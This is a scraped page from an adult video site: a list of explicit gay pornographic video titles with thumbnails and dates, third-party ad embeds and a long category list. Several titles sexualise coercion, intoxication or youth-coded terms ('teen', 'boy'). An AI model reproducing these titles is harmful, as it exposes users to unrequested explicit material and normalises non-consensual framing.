                                                  
  
                <li>
                    <a href="/en/video/958508893204953797/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d4d4ec28d88bac5" src="/thumbs/797/958508893204953797_0.jpg" alt="Straight thugs Lex Lane and Rion Rivers masturbate and jizz" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 8:27</span>
                        </div>
                        <p>Straight thugs Lex Lane and Rion Rivers masturbate and jizz</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8367527088639974448/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="741f6d8dd6d81c30" src="/thumbs/448/8367527088639974448_0.jpg" alt="DIRTY SCOUT 181" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>DIRTY SCOUT 181</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732644626418/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95fcd8ff2" src="/thumbs/418/2705852732644626418_0.jpg" alt="Guys jerking off and cumming together compilation part 6" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.05.2020</span>
                            <span><i class="la la-clock"></i> 9:41</span>
                        </div>
                        <p>Guys jerking off and cumming together compilation part 6</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2549278667708764443/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2360db710e43111b" src="/thumbs/443/2549278667708764443_0.jpg" alt="Straight thug needs to loosen up so he strokes it wildly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Straight thug needs to loosen up so he strokes it wildly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3247710058506086937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d122f1752b7ea19" src="/thumbs/937/3247710058506086937_0.jpg" alt="Amateurs Dustin Fitch and Jimmy Roman smoke cigars and fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.10.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Amateurs Dustin Fitch and Jimmy Roman smoke cigars and fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7775356203430401843/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6be79d457b995733" src="/thumbs/843/7775356203430401843_0.jpg" alt="Collin And Jane Help Milk The Cum Out Of Straight Boy Brad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.02.2024</span>
                            <span><i class="la la-clock"></i> 17:08</span>
                        </div>
                        <p>Collin And Jane Help Milk The Cum Out Of Straight Boy Brad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/334115837163702278/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4a304956bf98806" src="/thumbs/278/334115837163702278_0.jpg" alt="RAWEURO Raw Gay Threesome Going Wild Somewhere In Europe" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2024</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>RAWEURO Raw Gay Threesome Going Wild Somewhere In Europe</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/560312856676634631/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c6a193114b9007" src="/thumbs/631/560312856676634631_0.jpg" alt="Kinky UK hunk Danny gets intense anal play before blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Kinky UK hunk Danny gets intense anal play before blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3676412536813103220/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="33053db94889a874" src="/thumbs/220/3676412536813103220_0.jpg" alt="Ginger guy with huge cock tops a twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Ginger guy with huge cock tops a twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4828275198133417038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="43017ab61e92344e" src="/thumbs/38/4828275198133417038_0.jpg" alt="Bottom twink barebacked in wild threeway" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2025</span>
                            <span><i class="la la-clock"></i> 10:03</span>
                        </div>
                        <p>Bottom twink barebacked in wild threeway</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2183497376468066859/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e4d574b9460622b" src="/thumbs/859/2183497376468066859_0.jpg" alt="Sparta - Cock Hungry Brunette Twink Fucked And Cummed On By Two Horny Guys!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:15</span>
                        </div>
                        <p>Sparta - Cock Hungry Brunette Twink Fucked And Cummed On By Two Horny Guys!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731683381665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9268221a1" src="/thumbs/665/2705852731683381665_0.jpg" alt="Asian boy jerking n thick cumshot in hotel" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 2:11</span>
                        </div>
                        <p>Asian boy jerking n thick cumshot in hotel</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2456023054473054525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="22158bf49a09493d" src="/thumbs/525/2456023054473054525_0.jpg" alt="GayCastings Naive Dude Fucked By Casting Agent" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>GayCastings Naive Dude Fucked By Casting Agent</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/285328275851101962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3f5b08e1e7ac70a" src="/thumbs/962/285328275851101962_0.jpg" alt="Wet twink in diving suit gets used by a horny friend, receives cumshot on his bare soles" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 16:23</span>
                        </div>
                        <p>Wet twink in diving suit gets used by a horny friend, receives cumshot on his bare soles</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/93993533847538800/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14dee9efc2a8c70" src="/thumbs/800/93993533847538800_0.jpg" alt="Big cock dudes fucking hard and raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.10.2024</span>
                            <span><i class="la la-clock"></i> 8:39</span>
                        </div>
                        <p>Big cock dudes fucking hard and raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3194219145479796855/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c5425639d133877" src="/thumbs/855/3194219145479796855_0.jpg" alt="Young men from the UK analpounding into big cum explosions" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young men from the UK analpounding into big cum explosions</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734133274067/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b88885d3" src="/thumbs/67/2705852734133274067_0.jpg" alt="Cumshot Quickie - YUCKBOYSLIVE.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 6:42</span>
                        </div>
                        <p>Cumshot Quickie - YUCKBOYSLIVE.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4942764654884330247/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44983a4406bc9b07" src="/thumbs/247/4942764654884330247_0.jpg" alt="Mature master stuffs ks cock with thin metal rod" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Mature master stuffs ks cock with thin metal rod</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733846661335/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a77328d7" src="/thumbs/335/2705852733846661335_0.jpg" alt="FOUR EVER AND EVER MORE VII" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 31.03.2020</span>
                            <span><i class="la la-clock"></i> 14:55</span>
                        </div>
                        <p>FOUR EVER AND EVER MORE VII</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8116857299989293267/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70a4deb59a65e8d3" src="/thumbs/267/8116857299989293267_0.jpg" alt="Naughty teacher Ethan Storm cums from Phillip Ashtons cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Naughty teacher Ethan Storm cums from Phillip Ashtons cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3771505514064198124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="34571448623939ec" src="/thumbs/124/3771505514064198124_0.jpg" alt="Naughty Teen With Big Dick Tries Not To Get Caught Masturbating – Perfect Dick Size – Uncut – Fit" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.03.2024</span>
                            <span><i class="la la-clock"></i> 5:19</span>
                        </div>
                        <p>Naughty Teen With Big Dick Tries Not To Get Caught Masturbating – Perfect Dick Size – Uncut – Fit</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5573974675695284388/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4d5abc6f73d730a4" src="/thumbs/388/5573974675695284388_0.jpg" alt="(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 16:08</span>
                        </div>
                        <p>(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1105138614897014322/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f563db70880f632" src="/thumbs/322/1105138614897014322_0.jpg" alt="107 french gay fucked b ystraight boy in discret basement withtou face" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 20:16</span>
                        </div>
                        <p>107 french gay fucked b ystraight boy in discret basement withtou face</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733558748470/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99649f536" src="/thumbs/470/2705852733558748470_0.jpg" alt="Nice hard cock close-up masturbation cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.02.2021</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Nice hard cock close-up masturbation cumshot</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
